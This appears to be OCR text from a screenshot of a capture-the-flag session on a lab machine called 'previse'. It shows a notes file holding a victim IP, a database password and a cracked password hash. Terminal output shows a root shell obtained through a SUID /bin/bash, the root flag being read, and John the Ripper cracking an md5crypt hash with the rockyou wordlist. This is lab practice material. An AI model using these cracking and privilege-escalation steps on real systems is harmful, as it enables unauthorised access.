 1 2 3 10
CPU 1.01% RAM 28.2G Disk 87G IN 1K OUT 1K 10.10.14.74 Saturday, 08 January 2022 13:39:00
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
yt
files
accounts.php
config.php
download.php
file_logs.php
files.php
footer.php
header.php
index.php
login.php
logout.php
logs.php
nav.php
siteBackup.zip
status.php
www
hash
notes.txt
notes.txt logs.php
1 Victim:
10.129.172.164
2
3 - mySQL_p@ssw0rd!:)
4
5
6 m4lwhere $1$🧂llol$DQ
pmdvnb7EeuO6UaqRItf.
7
8
9 ilovecody112235!
10
11 (root) /opt/scripts/
access_backup.sh
29 characters selected Tab Size: 4 Plain Text
m4lwhere@previse:~$ sudo /opt/scripts/access_backup.sh
m4lwhere@previse:~$ ls -lah /bin/bash
-rwsr-xr-x 1 root root 1.1M Jun  6  2019 /bin/bash
m4lwhere@previse:~$ bash -p
bash-4.4# cd /root
bash-4.4# ls -la
total 40
drwx------  6 root root 4096 Jan  8 10:35 .
drwxr-xr-x 24 root root 4096 Jul 27 15:04 ..
lrwxrwxrwx  1 root root    9 Jun  6  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Jul 26 18:41 .cache
drwx------  3 root root 4096 Jul 26 18:41 .gnupg
drwxr-xr-x  3 root root 4096 Jul 26 18:41 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Jan  8 10:35 root.txt
drwx------  2 root root 4096 Jul 26 18:41 .ssh
-rw-rw-rw-  1 root root 1100 Aug  2 13:35 .viminfo
bash-4.4# cat root.txt
7b47a10fd044346bae6d534238cc8cec
bash-4.4# ca
➜ yt john -w=~/tools/SecLists/Passwords/Leaked-Databases/rockyou.txt hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:12 22.42% (ETA: 13:28:51) 0g/s 264902p/s 264902c/s 264902C/s t3658577..t33t339098
Session aborted
➜ yt john -w=~/tools/SecLists/Passwords/Leaked-Databases/rockyou.txt hash --format=md5crypt-long
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt-long, crypt(3) $1$ (and variants) [MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:02 0.20% (ETA: 13:44:49) 0g/s 17424p/s 17424c/s 17424C/s 316316..280592
0g 0:00:02:52 19.77% (ETA: 13:42:47) 0g/s 17729p/s 17729c/s 17729C/s tuff23..tuff1122
ilovecody112235! (?)
1g 0:00:06:51 DONE (2022-01-08 13:35) 0.002430g/s 18020p/s 18020c/s 18020C/s ilovecody210..ilovecody*
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
➜ yt